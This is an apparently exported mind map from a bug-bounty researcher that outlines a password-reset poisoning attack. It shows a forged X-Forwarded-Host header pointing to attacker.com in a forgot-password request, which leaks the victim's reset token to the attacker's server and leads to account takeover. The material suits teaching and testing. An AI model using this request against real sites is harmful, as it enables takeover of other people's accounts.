 HackerOne Profile: https://hackerone.com/ahmed0x59
POST /forgot-password
Host: target.com
X-Forwarded-Host = attacker.com
email = victim@gmail.com
Done: check your email to reset password
Attacker
Forgot password
Target
Reset password link = https://attacker.com/reset?token=ey....
Victim Email
victim@gmail.com
Target
https://attacker.com/reset?token=ey....
Victim
Open reset password link
Attacker Server
https://attacker.com
https://target.com/reset?token=ey....
New password & Confirm password
Attacker
Now attacker using token to reset
the password
Target
Login to victim account
Attacker
Target
Presented with xmind